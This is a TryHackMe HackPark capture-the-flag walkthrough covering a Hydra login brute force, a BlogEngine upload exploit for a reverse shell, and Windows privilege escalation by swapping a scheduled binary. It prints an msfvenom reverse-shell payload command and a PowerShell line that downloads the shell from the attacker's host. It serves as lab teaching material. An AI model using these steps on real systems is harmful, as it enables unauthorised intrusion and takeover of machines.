TryHackMe - HackPark Writeup
Try it for yourself here.
Deployment and reverse image search
After the machine deployed I opened the website and got prompted by this friendly clown:
I guess most of you recognized him right off the bat as Pennywise from the Movie IT. I didn’t, so I used reverse image search to find who he is. Google didn’t provide any good output, but TinEye did.
Login brute force with Hydra
The website has a login section. TryHackMe prompts us to guess a user name, so we’ll use good old “admin”. Here’s the Hydra command to brute-force the web form:

Don’t panic, it’s not really complicated
Most of the command consists of the string after “http-post-form”. This string has three parts divided by colons — “path to the login form page : request body : error message indicating failure”
To get this information open the networks tab in the developer tools, send one login request with random credentials and inspected it by clicking “Edit and Resend”.

The request body can be found in the “Request Body” section at the bottom. Before pasting it in the terminal we need to find where the credentials are used, so hydra would know to insert it’s guessing there.

Now I can replace the “asdf” I entered with ^USER^ and ^PASS^ for Hydra
One last piece of information Hydra needs is a message indicating failure, so it could tell when the guessed password is correct. At login failure, the site prompts us with “Login failed”. That’s exactly the string We need.

After running Hydra and obtaining the password We can log into BlogEngine as admin 🔥
Compromise the machine
The first thing to be done is to check the version of BlogEngine. It can be found in the “About” tab. A quick google search of this version revealed this exploit in exploit-db.

Example search for an exploit with the “searchsploit” command on Kali Linux. We’ll use the fourth result.
Inside the exploit, a comment specified exactly what we needed to do to get this running. Firstly change the address and port of the attacker to yours.

Rename the exploit to PostView.ascx. It should be uploaded via editing a post:

To upload the file edit the only post on the website and click the folder icon marked above
To get the reverse shell we only need to start a Netcat listener and navigate to http://10.10.10.10/?theme=../../App_Data/files.

There is nothing prettier than getting a reverse shell
By running whoami we see that the server is running as “iis apppool\blog”.
Privilege Escalation [without Metasploit]
Before scanning the machine to find a way to escalate privileges, Let’s get a stable shell. We will create a reverse shell executable with msfvenom:
msfvenom -p windows/shell_reverse_tcp -a x86 --encoder /x86/shikata_ga_nai LHOST=[your_ip] LPORT=[listening_port] -f exe -o [shell_name.exe]
Now the payload is ready. Start a small server so the machine would be able to download the executable with python3 -m http.server.
We don’t have write permissions to the current folder, so before downloading navigate to C:\Windows\Temp. To download use this command:
powershell "(New-Object System.Net.WebClient).Downloadfile('http://[your_ip]:[listening_port]/[shell_name.exe]')"
amazing. Now listen on the port you specified previously and run the executable.

A stable reverse shell
The same way we sent this reverse shell we can send an enumeration script. I used winPEAS.
Analyzing the results of the enumeration took a while. Under the “Running Processes” section exists a service name “Message.exe”. Further inspection shows that it keeps on running and stopping repeatedly. If we can replace Message.exe with our reverse shell script we can get a shell with higher privileges.
Message.exe can be found under C:\Program Files (x86)\SystemScheduler. Rename Message.exe to Message.bak, send your shell and rename it to Message.exe. Don’t forget to listen on the port you specified!

Wait for a little, and voila! we have a shell. running whoami returns:

These permissions are enough to access both “jeff” and “Administrator” that hold the user and root flags.